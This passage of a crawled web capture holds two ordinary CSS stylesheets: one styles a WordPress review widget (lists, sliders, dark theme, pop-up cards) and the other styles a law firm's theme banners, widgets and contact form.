    bottom: 0!important;
    width: 100%!important;
    overflow-y: auto!important;
    z-index: 2147483001!important;
    -webkit-transform: translateZ(0)!important
}

.rplg-form .rplg-form-content {
    top: 80px!important;
    bottom: 48px!important
}

.rplg-form .rplg-form-content-inner {
    position: relative!important;
    min-height: 100%!important;
    margin: 0 auto!important;
    padding: 15px 0 15px 20px!important
}

.rplg-form .rplg-list-review {
    position: relative!important;
}

.rplg-form .rplg-links {
    text-align: center!important;
}

.rplg-form .rplg-links a {
    padding: 2px 8px!important;
    background-color: #eee!important;
    border: 1px solid #dedede!important;
    text-shadow: 1px 1px 0 #f5f5f5!important;
    transition: all .2s ease-in-out!important;
}

.rplg-form .rplg-links a:hover {
    background-color: #dfdfdf!important;
}

.rplg-form .rplg-form-footer {
    position: absolute!important;
    bottom: 0!important;
    right: 0!important;
    width: 100%!important;
    height: 48px!important;
    text-align: center!important;
    z-index: 2147483002!important;
    background: #fff!important;
    box-shadow: 0 -1px 2px 0 rgba(0,0,0,.06)!important;
    -moz-text-align-last: center!important;
    text-align-last: center!important
}

.rplg-form .rplg-form-footer img {
    padding: 16px!important
}

.rplg-form .rplg-powered {
    color: #999!important;
    margin: 12px 0 0!important;
    font-size: 14px!important;
}

.rplg-form .rplg-facebook-powered span {
    color: #4080ff!important;
    font-weight: 700!important;
    font-size: 15px!important;
}

.rplg-form .rplg-yelp-logo {
    margin: 6px 0 0!important;
}

.rplg-form .rplg-yelp-logo img {
    float: none!important;
    width: 60px!important;
    padding: 0!important;
    vertical-align: bottom!important;
}

.rplg-form .rplg-review-avatar {
    width: 50px!important;
    height: 50px!important;
    box-shadow: none!important;
}

.rplg-form .rplg-review-name {
    font-size: 14px!important;
}

.rplg-form .rplg-form-review {
    margin-bottom: 15px!important;
}

.rplg .rplg-form[data-btn="1"] .rplg-form-head {
    height: 110px!important;
}

.rplg .rplg-form[data-btn="1"] .rplg-form-content {
    top: 110px!important;
}

/*-------------------------------- list2 --------------------------------*/
.rplg-list2 .rplg-social-ratings .rplg-row {
    margin: 0 0 10px!important;
}

.rplg-list2 .rplg-social-ratings .rplg-row:last-child {
    margin: 0!important;
}

.rplg-list2 .rplg-social-ratings .rplg-social-logo {
    display: block!important;
    width: 56px!important;
}

.rplg-list2 .rplg-social-logo svg {
    margin: 0 auto!important;
}

.rplg-list2 .rplg-social-rating {
    font-size: 1.1em!important;
    margin: 0 6px 0 0!important;
}

.rplg-list2 .rplg-google-rating {
    color: #fb8e28!important;
}

.rplg-list2 .rplg-facebook-rating {
    color: #4080ff!important;
}

.rplg-list2 .rplg-yelp-rating {
    color: #d32323!important;
}

.rplg-list2 .rplg-box-content {
    height: auto!important;
    margin: 10px 0 0!important;
}

.rplg-list2 .rplg-box {
    padding: 20px !important;
    margin-bottom: 15px!important;
}

.rplg-list2 .rplg-row:last-child {
    margin-bottom: 0!important;
}

.rplg-list2 .rplg-stars {
    display: inline-block!important;
    margin-right: 4px!important;
    /*vertical-align: middle !important;*/
}

.rplg-list2 .rplg-review-text {
    vertical-align: middle !important;
}

/*-------------------------------- list --------------------------------*/
.rplg-list .rplg-list-header {
    margin: 0 0 15px 0!important;
}

.rplg-list .rplg-list-header:last-child {
    margin: 0!important;
}

.rplg-list .rplg-list-reviews {
    position: relative!important;
    min-height: 100%!important;
    margin: 0 auto!important;
}

.rplg-list .rplg-list-review {
    margin: 0 0 15px!important;
}

.rplg-list .rplg-list-review:last-child {
    margin: 0!important;
}

.rplg-list .rplg-review-avatar {
    width: 50px!important;
    height: 50px!important;
    min-height: 50px!important;
    max-height: 50px!important;
}

.rplg-list .rplg-review-name {
    color: #427fed!important;
    font-size: 100%!important;
    font-weight: bold!important;
    padding-right: 6px!important;
    text-decoration: none!important;
    box-shadow: none!important;
}

.rplg-list .rplg-review-time {
    font-size: 13px!important;
    line-height: unset !important;
}

.rplg-list .rplg-review-count,
.rplg-list .rplg-google-powered,
.rplg-list .rplg-facebook-powered {
    margin: 6px 0 0!important;
    color: #999!important;
}

.rplg-list .rplg-facebook-powered span {
    color: #4080ff!important;
    font-weight: 700!important;
    font-size: 15px!important;
}

.rplg-list .rplg-review-text {
    color: #222!important;
    font-size: 13px!important;
    line-height: 18px!important;
    max-width: 100%!important;
    overflow: hidden!important;
    white-space: pre-line!important;
}

.rplg-list .rplg-review-badge {
    top: auto!important;
    bottom: -1px!important;
    right: 9px!important;
    background-color: #f5f5f5!important;
    border-radius: 50%!important;
}

.rplg-list .rplg-social-logo svg {
    display: block;
}

/*-------------------------------- dark --------------------------------*/
.rplg .rplg-dark .rplg-box {
    background-color: #333 !important;
}

.rplg .rplg-dark.rplg-slider .rplg-box:before {
    background-color: #333 !important;
}

.rplg .rplg-dark .rplg-biz-name a {
    color: #eee !important;
}

.rplg .rplg-dark .rplg-links a {
    color: #fff !important;
}

.rplg .rplg-dark .rplg-review-name {
    color: #eee !important
}

.rplg .rplg-dark .rplg-review-text {
    color: #fff !important;
}

.rplg .rplg-dark .rplg-review-time {
    color: #ccc !important;
}

.rplg .rplg-dark .rplg-powered {
    color: #999!important;
}

/*-------------------------------- rating template --------------------------------*/
.rplg .rplg-rating img,
.rplg .rplg-review img {
    display: inline-block!important
}

.rplg .rplg-rating-name,
.rplg .rplg-rating-info {
    vertical-align: middle!important
}

.rplg .rplg-rating-name {
    margin-right: 6px!important;
}

.rplg .rplg-rating-info {
    margin-left: 4px!important;
}

/*-------------------------------- flash --------------------------------*/
.rplg .rplg-flash-wrap {
    display: block !important;
    position: fixed !important;
    left: 0px !important;
    top: 100% !important;
    width: auto !important;
    font-size: 16px !important;
    z-index: 999999999999 !important;
}

.rplg .rplg-flash-wrap.rplg-flash-right {
    left: auto !important;
    right: 0px !important;
}

.rplg .rplg-flash-content {
    opacity: 0 !important;
    padding: 18px !important;
    -webkit-transform: translate(0px, 0%) !important;
    -ms-transform: translate(0px, 0%) !important;
    transform: translate(0px, 0%) !important;
    -webkit-transition: opacity 300ms ease, -webkit-transform 300ms ease !important;
    transition: opacity 300ms ease, -webkit-transform 300ms ease !important;
    transition: transform 300ms ease, opacity 300ms ease !important;
    transition: transform 300ms ease, opacity 300ms ease, -webkit-transform 300ms ease !important;
}

.rplg .rplg-flash-content.rplg-flash-visible {
    opacity: 1 !important;
    -webkit-transform: translate(0px, -100%) !important;
    -ms-transform: translate(0px, -100%) !important;
    transform: translate(0px, -100%) !important;
    text-align: left !important;
}

.rplg .rplg-flash-content.rplg-flash-visible.rplg-flash-gout {
    opacity: .5 !important;
    -webkit-transition: opacity 150ms ease !important;
    transition: opacity 150ms ease !important;
    transition: opacity 150ms ease !important;
    transition: opacity 150ms ease !important;
}

.rplg .rplg-flash-card {
    position: relative !important;
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    /*width: 325px !important;*/
    height: 400px !important;
    max-height: 82px !important;
    max-width: 100% !important;
    color: #8d8d8d !important;
    font-size: 12px !important;
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
    border-radius: 20px !important;
    background-color: #fff !important;
    box-shadow: 0 1px 5px 0 rgb(0 0 0 / 20%), 0 3px 1px -2px rgb(0 0 0 / 12%), 0 2px 2px 0 rgb(0 0 0 / 14%) !important;
    -webkit-transition: max-height 300ms ease, opacity 300ms ease, -webkit-transform 300ms ease !important;
    transition: max-height 300ms ease, opacity 300ms ease, -webkit-transform 300ms ease !important;
    transition: max-height 300ms ease, opacity 300ms ease, transform 300ms ease !important;
    transition: max-height 300ms ease, opacity 300ms ease, transform 300ms ease, -webkit-transform 300ms ease !important;
    cursor: pointer !important;
}

.rplg .rplg-flash-card:hover {
    box-shadow: 0 5px 5px -3px rgb(0 0 0 / 20%), 0 3px 14px 2px rgb(0 0 0 / 12%), 0 8px 10px 1px rgb(0 0 0 / 14%) !important;
    opacity: 1 !important;
    -webkit-transform: translate(0px, -2px) !important;
    -ms-transform: translate(0px, -2px) !important;
    transform: translate(0px, -2px) !important;
}

.rplg .rplg-flash-card.rplg-flash-expanded {
    height: 400px !important;
    max-height: 400px !important;
}

.rplg .rplg-flash-x {
    position: absolute !important;
    top: 10px !important;
    right: -2px !important;
    z-index: 3 !important;
    width: 22px !important;
    height: 22px !important;
    opacity: 0.5 !important;
    border-radius: 20px !important;
    background-color: #fafafa !important;
    -webkit-transform: translate(0px, -30px) !important;
    -ms-transform: translate(0px, -30px) !important;
    transform: translate(0px, -30px) !important;
    -webkit-transition: opacity 200ms ease, -webkit-transform 200ms ease !important;
    transition: opacity 200ms ease, -webkit-transform 200ms ease !important;
    transition: opacity 200ms ease, transform 200ms ease !important;
    transition: opacity 200ms ease, transform 200ms ease, -webkit-transform 200ms ease !important;
    color: #373737 !important;
    font-size: 18px !important;
    line-height: 22px !important;
    text-align: center !important;
    cursor: pointer !important;
}

.rplg .rplg-flash-x {
    transform: translate(0, 0) !important;
    opacity: 0 !important;
}

.rplg .rplg-flash-content:hover .rplg-flash-x {
	transform: translate(0px, -10px) !important;
	opacity: 1 !important;
}

.rplg .rplg-flash-x svg {
    display: inline-block;
    width: 12px !important;
    height: 12px !important;
}

.rplg .rplg-flash-story {
    position: relative !important;
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
    z-index: 1 !important;
    width: 100% !important;
    height: 82px !important;
    opacity: 1 !important;
    padding: 8px 12px !important;
    -webkit-transition: opacity 200ms ease !important;
    transition: opacity 200ms ease !important;
}

.rplg .rplg-flash-expanded .rplg-flash-story {
    opacity: 0 !important;
}

.rplg .rplg-flash-img {
    width: 50px !important;
    height: 50px !important;
    padding: 4px !important;
    margin-right: 10px !important;
}

.rplg .rplg-flash-img svg {
    display: inline-block;
    width: auto;
    height: auto;
}

.rplg .rplg-flash-img .rplg-review-avatar {
    width: 50px!important;
    height: auto!important;
}

.rplg .rplg-flash-text,
.rplg .rplg-flash-stars {
    display: flex;
    align-items: center;
    gap: 4px;
    color: #333 !important;
    font-size: 13px !important;
}

/*.rplg .rplg-flash-text span,
.rplg .rplg-flash-stars svg {
    vertical-align: middle !important;
}*/

.rplg .rplg-flash-stars .rplg-flash-star svg {
    display: inline-block;
    width: 14px !important;
    height: 14px !important;
}

.rplg .rplg-flash-stars .rplg-flash-star[data-provider="yelp"] svg {
    padding: 2px !important;
}

.rplg .rplg-flash-stars .rplg-flash-logo svg {
    display: inline-block;
    width: 16px !important;
    height: 16px !important;
}

.rplg .rplg-flash-stars .rplg-flash-logo[data-provider="facebook"] svg {
    padding: 2px!important;
    border-radius: 50%!important;
    background-color: #3c5b9b!important;
}

.rplg .rplg-flash-text .rplg-review-avatar {
    width: 16px!important;
    height: 16px!important;
    margin: 0 !important;
}

.rplg .rplg-flash-text .rplg-flash-name {
    color: #00a3ff !important;
    font-weight: 600 !important;
    max-width: 55px !important;
    white-space: nowrap!important;
    overflow: hidden!important;
    text-overflow: ellipsis!important;
}

.rplg .rplg-flash-footer {
    font-size: 11px !important;
    line-height: 20px !important;
    font-weight: 600 !important;
}

.rplg .rplg-flash-power {
    float: right;
    font-size: 11px !important;
    font-weight: 400 !important;
}

.rplg .rplg-flash-power svg {
    display: inline-block;
    width: 14px;
    height: 14px;
    margin-right: 2px;
    vertical-align: middle;
}

.rplg .rplg-flash-power a {
    color: #8d8d8d !important;
    text-decoration: none;
}

.rplg .rplg-flash-power a span {
    font-weight: 600 !important;
    text-transform: capitalize !important;
}

.rplg .rplg-flash-power a span:hover {
    text-decoration: underline;
}

.rplg .rplg-flash-form {
    position: absolute !important;
    left: 0px !important;
    top: 0px !important;
    overflow: auto !important;
    width: 100% !important;
    max-height: 100% !important;
    border-radius: 20px !important;
    opacity: 0 !important;
    -webkit-transition: opacity 200ms ease !important;
    transition: opacity 200ms ease !important;
}

.rplg .rplg-flash-expanded .rplg-flash-form {
    z-index: 2 !important;
    opacity: 1 !important;
    overflow-y: auto !important;
}

.rplg .rplg-form-review.rplg-highlight {
    background: #f9f9f9;
}

.rplg .rplg-flash-form .rplg-list-review {
    padding: 10px 20px;
}

.rplg .rplg-flash-form .rplg-review-badge {
    top: auto !important;
    bottom: 0px !important;
    right: 6px!important;
}

/*-------------------------------- slider lite --------------------------------*/
.rplg .grw-slider {
    display: block!important;
    width: 100%!important;
    padding-bottom: 20px!important;
    text-align: left!important;
    direction: ltr!important;
    box-sizing: border-box!important;
}

.rplg .grw-slider .grw-row {
    display: -ms-flexbox!important;
    display: flex!important;
    flex-wrap: nowrap!important;
    align-items: center!important;
    -ms-flex-wrap: nowrap!important;
    -ms-flex-align: center!important;
}

.rplg .grw-slider .grw-row-xs {
    -ms-flex-wrap: wrap!important;
    flex-wrap: wrap!important;
}
.rplg .grw-row-xs .grw-slider-header,
.rplg .grw-row-xs .grw-slider-content,
.rplg .grw-row-xs .grw-slider-review {
    -ms-flex: 0 0 100%!important;
    flex: 0 0 100%!important;
    max-width: 100%!important;
}

.rplg .grw-row-x .grw-slider-header,
.rplg .grw-row-x .grw-slider-header + .grw-slider-content,
.rplg .grw-row-x .grw-slider-review {
    -ms-flex: 0 0 50%!important;
    flex: 0 0 50%!important;
    max-width: 50%!important;
}
.rplg .grw-row-x .grw-slider-header + .grw-slider-content .grw-slider-review {
    -ms-flex: 0 0 100%!important;
    flex: 0 0 100%!important;
    max-width: 100%!important;
}

.rplg .grw-row-s .grw-slider-header {
    -ms-flex: 0 0 33.333333%!important;
    flex: 0 0 33.333333%!important;
    max-width: 33.333333%!important;
}
.rplg .grw-row-s .grw-slider-header + .grw-slider-content {
    -ms-flex: 0 0 66.666666%!important;
    flex: 0 0 66.666666%!important;
    max-width: 66.666666%!important;
}
.rplg .grw-row-s .grw-slider-review {
    -ms-flex: 0 0 50%!important;
    flex: 0 0 50%!important;
    max-width: 50%!important;
}

.rplg .grw-row-m .grw-slider-header {
    -ms-flex: 0 0 25%!important;
    flex: 0 0 25%!important;
    max-width: 25%!important;
}
.rplg .grw-row-m .grw-slider-header + .grw-slider-content {
    -ms-flex: 0 0 75%!important;
    flex: 0 0 75%!important;
    max-width: 75%!important;
}
.rplg .grw-row-m .grw-slider-review {
    -ms-flex: 0 0 33.333333%!important;
    flex: 0 0 33.333333%!important;
    max-width: 33.333333%!important;
}

.rplg .grw-row-l .grw-slider-header {
    -ms-flex: 0 0 20%!important;
    flex: 0 0 20%!important;
    max-width: 20%!important;
}
.rplg .grw-row-l .grw-slider-header + .grw-slider-content {
    -ms-flex: 0 0 80%!important;
    flex: 0 0 80%!important;
    max-width: 80%!important;
}
.rplg .grw-row-l .grw-slider-review {
    -ms-flex: 0 0 25%!important;
    flex: 0 0 25%!important;
    max-width: 25%!important;
}

.rplg .grw-row-xl .grw-slider-header {
    -ms-flex: 0 0 16.666666%!important;
    flex: 0 0 16.666666%!important;
    max-width: 16.666666%!important;
}
.rplg .grw-row-xl .grw-slider-header + .grw-slider-content {
    -ms-flex: 0 0 83.333333%!important;
    flex: 0 0 83.333333%!important;
    max-width: 83.333333%!important;
}
.rplg .grw-row-xl .grw-slider-review {
    -ms-flex: 0 0 20%!important;
    flex: 0 0 20%!important;
    max-width: 20%!important;
}

.rplg .grw-slider .grw-slider-content {
    position: relative!important;
    min-width: 0!important;
}

.rplg .grw-slider .grw-slider-content-inner {
    position: relative!important;
}

.rplg .grw-slider .grw-slider-header-inner,
.rplg .grw-slider .grw-slider-review-inner {
    position: relative!important;
    margin: 0 10px!important;
    padding: 15px!important;
    width: 100%!important;
}

.rplg .grw-slider:not(.wp-dark) .grw-slider-review-inner.grw-slider-review-border {
    background: #fafafa!important;
    border-radius: 4px!important;
    box-shadow: 0 0 2px rgba(0, 0, 0, .12), 0 2px 4px rgba(0, 0, 0, .24)!important;
}

.rplg .grw-slider .grw-slider-review-inner > svg {
    position: absolute!important;
    top: 10px!important;
    right: 10px!important;
    width: 18px!important;
    height: 18px!important;
}

.rplg .grw-slider .grw-slider-reviews {
    display: flex!important;
    display: -ms-flexbox!important;
    overflow: hidden!important;
    overflow-x: scroll!important;
    margin: 0 20px!important;
    padding: 10px 0 15px!important;
    flex-wrap: nowrap!important;
    -ms-flex-wrap: nowrap!important;
    scroll-snap-type: x mandatory!important;
    scroll-behavior: smooth!important;
    -webkit-overflow-scrolling: touch!important;
    scrollbar-width: none;
}

.rplg .grw-slider .grw-slider-reviews::-webkit-scrollbar {
    display: none!important;
}

.rplg .grw-slider .grw-slider-review {
    display: flex!important;
    position: relative!important;
    justify-content: center!important;
    align-items: center!important;
    flex-shrink: 0!important;
    scroll-snap-align: start!important;
    transform-origin: center center!important;
    transform: scale(1)!important;
    transition: transform 0.5s!important;
}

.rplg .grw-slider .grw-slider-controls {
    position: absolute!important;
    top: 50%!important;
    width: 100%!important;
}

.rplg .grw-slider .grw-slider-btns {
    position: absolute!important;
    color: #ccc!important;
    height: 28px!important;
    width: 28px!important;
    font-size: 45px!important;
    line-height: 22px!important;
    text-align: center!important;
    cursor: pointer!important;
    border-radius: 50%!important;
    user-select: none!important;
    transition: all .2s ease-in-out!important;
}
.rplg .grw-slider .grw-slider-btns:hover {
    color: #999!important;
}
.rplg .grw-slider .grw-slider-btns.grw-slider-prev {
    left: 0px!important;
    margin-left: -3px!important;
}
.rplg .grw-slider .grw-slider-btns.grw-slider-next {
    right: 0px!important;
    margin-right: -3px!important;
}

.rplg .grw-slider .grw-slider-dots {
    position: absolute!important;
    left: 50%!important;
    transform: translate(-50%, 0)!important;
    text-align: center!important;
}
.rplg .grw-slider .grw-slider-dot.active,
.rplg .grw-slider .grw-slider-dot:hover {
    opacity: 1!important;
}
.rplg .grw-slider .grw-slider-dot {
    display: inline-block!important;
    width: 10px!important;
    height: 10px!important;
    margin: 3px!important;
    background: #cccccc!important;
    border-radius: 20px!important;
    cursor: pointer!important;
    opacity: 0.4!important;
    transition: all .2s ease-in-out!important;
}

/*-------------------------------- slider lite overrides --------------------------------*/
.rplg .grw-slider .rplg-row .rplg-row-right {
    width: 1px!important;
}

.rplg .grw-slider .rplg-box-content {
    height: 100px!important;
    overflow-y: auto!important;
}

.rplg .grw-slider .rplg-box-content::-webkit-scrollbar {
    width: 4px!important;
}

.rplg .grw-slider .rplg-box-content::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3)!important;
    -webkit-border-radius: 4px!important;
    border-radius: 4px!important;
}

.rplg .grw-slider .rplg-box-content::-webkit-scrollbar-thumb {
    -webkit-border-radius: 10px!important;
    border-radius: 10px!important;
    background: #ccc!important;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5)!important;
}

.rplg .grw-slider .rplg-box-content::-webkit-scrollbar-thumb:window-inactive {
    background: #ccc!important;
}

.rplg .grw-slider-header .rplg-review-badge {
    top: auto!important;
    bottom: -10px!important;
    right: 10px!important;
}

.rplg .grw-slider-header .rplg-row-right {
    overflow: visible !important;
}

/*-------------------------------- review us on G btn --------------------------------*/
.rplg .wp-google-wr {
    margin: 15px auto 0 -15px!important;
}

.rplg .wp-google-wr a {
    color: #fff!important;
    padding: 6px 15px 10px!important;
    border-radius: 27px!important;
    background: #427fed!important;
    white-space: nowrap!important;
    text-shadow: 1px 1px 0 #888!important;
    box-shadow: 0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;
    user-select: none!important;
    transition: all .2s ease-in-out!important;
    text-decoration: none;
}

.rplg .wp-google-wr a:hover {
    background: #065fd4!important;
}

.rplg .wp-google-wr svg {
    display: inline-block;
    width: 20px;
    height: 20px;
    padding: 1px;
    background: #fff;
    margin: 0 0 0 4px;
    border-radius: 50%;
    vertical-align: middle;
}

.rplg .wp-google-wr span[data-logo="facebook"] svg {
    background: #3c5b9b;
}

.rplg .rplg-form .rplg-row {
    -webkit-box-align: start!important;
    -webkit-align-items: start!important;
    -ms-flex-align: start!important;
    align-items: start!important;
}

.rplg .rplg-form .wp-google-wr {
    margin: 4px auto 6px!important;
}

.rplg .rplg-form .wp-google-wr a {
    color: #fff!important;
    font-size: 13px!important;
    padding: 3px 10px 6px!important;
}

.rplg .rplg-form .wp-google-wr a:first-child {
    margin-right: 10px!important;
}

.rplg .rplg-form .wp-google-wr svg {
    width: 17px;
    height: 17px;
}


































/****************************************************** new css *********************************************************/
/*.rplg .rplg-list2 .rplg-review {
    padding: 8px 0 !important;
}

.rplg .rplg-xxx .rplg-row-left {
    padding: 15px 8px 0 0 !important;
}

.rplg .rplg-zzz .rplg-row-left {
    margin-left: -28px;
}

.rplg .rplg-bbb .rplg-row {
    margin: 0 0 20px 15px;
}

.rplg .rplg-nnn .rplg-row {
    margin: 20px 0 0 15px;
}

.rplg .rplg-ccc .rplg-row,
.rplg .rplg-vvv .rplg-inner,
.rplg .rplg-zzz .rplg-row,
.rplg .rplg-xxx .rplg-row-right,
.rplg .rplg-bbb .rplg-box-content,
.rplg .rplg-nnn .rplg-box-content {
    display: block;
    position: relative;
    margin: 0 !important;
    padding: 15px !important;
    overflow: visible !important;
    border-width: 1px !important;
    border-style: solid !important;
    border-color: #ededed !important;
    border-radius: 4px !important;
    background: #fafafa !important;
}

.rplg .rplg-zzz .rplg-row {
    margin-left: 28px !important;
    padding-left: 0 !important;
}

.rplg .rplg-xxx .rplg-row-right:before,
.rplg .rplg-bbb .rplg-box-content:before,
.rplg .rplg-nnn .rplg-box-content:before {
    position: absolute;
    display: block;
    content: "";
    width: 14px;
    height: 14px;
    border: 1px solid #ededed;
    background-color: #fafafa;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.rplg .rplg-xxx .rplg-row-right:before {
    top: 38px;
    left: -7px;
    border-top: none;
    border-right: none;
}

.rplg .rplg-bbb .rplg-box-content:before {
    top: -8px;
    left: 35px;
    border-bottom: none;
    border-right: none;
}

.rplg .rplg-nnn .rplg-box-content:before {
    bottom: -8px;
    left: 35px;
    border-top: none;
    border-left: none;
}

.rplg .rplg-cent .rplg-inner {
    text-align: center;
}

.rplg .rplg-cent.rplg-zzz .rplg-inner {
    margin-top: 28px !important;
    padding-top: 0 !important;
}

.rplg .rplg-cent.rplg-zzz .rplg-review-avatar {
    margin-top: -28px !important;
}

.rplg .rplg-cent.rplg-bbb .rplg-box-content:before {
    left: calc(50% - 8px);
}

.rplg .rplg-cent.rplg-bbb .rplg-box-content {
    margin: 15px 0 0 !important;
}

.rplg .rplg-cent.rplg-nnn .rplg-box-content:before {
    left: calc(50% - 14px);
}

.rplg .rplg-cent.rplg-nnn .rplg-box-content {
    margin: 0 0 20px !important;
}*/















/*.rplg .rplg-stars.rplg-stars-inline {
    display: inline-block;
}*/

--- FILE ---
content_type: text/css
request_url: https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/lr-internal-styles.css?ver=1.0.3.3
body_size: 1641
content:
.alt-banner {
  margin-bottom: 0;
  position: relative;
  display: flex;
  align-items: center;
}

.alt-banner picture {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 0;
}

.alt-banner picture img {
  display: block;
  width: 100%;
  height: 100%;
  object-position: center;
  object-fit: cover;
  z-index: 0;
}

.alt-banner .hero-content {
  width: calc(100% - 60px);
  max-width: 1100px;
  margin: 0 auto;
  padding: 180px 12px 28px;
  z-index: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  row-gap: 25px;
}

@media (min-width: 768px) {
  .alt-banner .hero-content {
    padding: 75px 0;
    display: grid;
    grid-template-columns: minmax(50%, 580px) minmax(30%, 50%);
    justify-content: space-between;
  }
}
.alt-banner .hero-content .hero-title {
  margin: 0;
  color: #FFF;
  text-align: center;
  text-transform: uppercase;
  font-family: "Oswald", sans-serif;
  font-size: 36px;
  font-weight: 400;
  line-height: 1.4;
}

@media (min-width: 768px) {
  .alt-banner .hero-content .hero-title {
    grid-column: 1/2;
    font-size: 50px;
    text-align: left;
  }
}
.alt-banner .hero-content .hero-byline {
  margin: 0;
  color: #FFF;
  text-align: center;
  font-family: "Oswald", sans-serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 1.4;
}

@media (min-width: 768px) {
  .alt-banner .hero-content .hero-byline {
    grid-column: 1/2;
    font-size: 34px;
    text-align: left;
  }
}
.alt-banner .hero-content .reviews {
  all: unset;
  display: flex;
}
@media (min-width: 768px) {
  .alt-banner .hero-content .reviews {
    grid-column: 2/3;
    justify-self: end;
  }
}

.alt-banner .hero-content .reviews > * {
  width: 208px;
  height: 40px;
  display: block;
  object-fit: contain;
}
@media (min-width: 768px) {
  .alt-banner .hero-content .reviews > * {
    width: 340px;
    height: 68px;
  }
}

.alt-banner .hero-content .button {
  display: block;
  font-size: clamp(15px, 1.5vw, 20px);
  padding: 15px 30px;
  text-transform: uppercase;
  color: #fff;
  text-shadow: 0px 0px 0 #fff, 2px 2px 2px rgba(255, 255, 255, 0);
}
@media (min-width: 768px) {
  .alt-banner .hero-content .button {
    grid-column: 1/2;
  }
}

.custom-links {
  margin: 30px 0 50px;
}
.custom-links .item {
  margin-top: 20px;
}
.custom-links .item .heading {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: solid 1px #fff;
  cursor: pointer;
  padding-bottom: 20px;
}
.custom-links .item .heading .title {
  font-family: var(--heading-font);
  font-weight: 400;
  font-size: 20px;
  text-transform: uppercase;
  line-height: 1.2;
  margin: 0 20px 0 0;
}
.custom-links .item .heading svg.less {
  display: none;
}
.custom-links .item ul {
  display: none;
  list-style: none;
  list-style-type: "-";
  margin: 15px 0;
  padding: 0 0 0 5px;
  position: relative;
  color: var(--red);
}
.custom-links .item ul li {
  font-size: 14px;
  padding: 10px 0 10px 10px;
  text-transform: uppercase;
}
.custom-links .item ul li a {
  color: #fff;
  font-size: 14px;
}
.custom-links .item.open .heading svg.less {
  display: block;
}
.custom-links .item.open .heading svg.plus {
  display: none;
}
.custom-links .item.open ul {
  display: block;
}

.widget {
  margin-top: 40px;
  background-color: var(--dark-blue);
  color: var(--white);
  border-top: 5px solid var(--red);
  padding: 30px 25px 10px !important;
}
.widget .widget-title {
  font-family: var(--heading-font);
  font-weight: 400;
  margin: 0 0 10px 0;
  font-size: 32px;
  padding-bottom: 15px;
  text-transform: uppercase;
  border-bottom: 1px dashed var(--grey);
  text-align: center;
  line-height: 1.2;
  color: #fff;
}
.widget ul {
  list-style: none;
  list-style-type: "-";
  margin: 15px 0;
  padding: 0 0 0 5px;
  position: relative;
  color: var(--red);
}
.widget ul li {
  font-size: 14px;
  padding: 10px 0 10px 10px;
  text-transform: uppercase;
}
.widget ul li a {
  color: #fff !important;
  font-size: 14px;
  text-decoration: none;
}

.page-template-template-contact .contact-banner {
  width: 100%;
  min-height: 600px;
  height: fit-content;
  position: relative;
  background-color: rgb(35, 53, 77);
  border-top: 4px solid var(--red);
}
.page-template-template-contact .contact-banner__container {
  max-width: 1600px;
  width: 95%;
  margin: 0 auto;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}
.page-template-template-contact .contact-banner__container .form {
  max-width: 100%;
  max-height: 100%;
  height: fit-content;
  padding: 40px 20px;
  display: flex;
  flex: 1;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
}
@media (min-width: 768px) {
  .page-template-template-contact .contact-banner__container .form {
    padding: 40px 50px;
  }
}
.page-template-template-contact .contact-banner__container .form .title {
  margin-bottom: 50px;
  font-family: "Oswald", sans-serif;
  font-size: 32px;
  font-weight: 400;
  line-height: 47px;
  text-align: left;
  text-transform: uppercase;
  color: #fff;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper {
  width: 100%;
  max-width: 100%;
  display: flex;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_hidden,
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gfield_visibility_hidden {
  display: none !important;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper form {
  width: 100%;
  display: flex;
  flex-direction: column;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body {
  max-width: 100%;
  margin-bottom: 50px;
  display: flex;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields {
  max-width: 100%;
  padding: 0;
  flex: 1;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: flex-start;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield {
  max-width: 100%;
  margin-bottom: 25px;
  display: flex;
  flex: 0 0 100%;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield .gfield_label {
  display: none;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container {
  width: 100%;
  display: flex;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container input,
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container textarea {
  max-width: 100%;
  height: 60px;
  padding: 0px 20px;
  flex: 1;
  display: flex;
  font-family: "Lato", sans-serif;
  font-weight: var(--bold);
  font-size: 20px;
  line-height: 24px;
  letter-spacing: 1px;
  border: 1px solid rgb(35, 53, 77);
  border-radius: 5px;
  color: rgb(35, 53, 77);
}
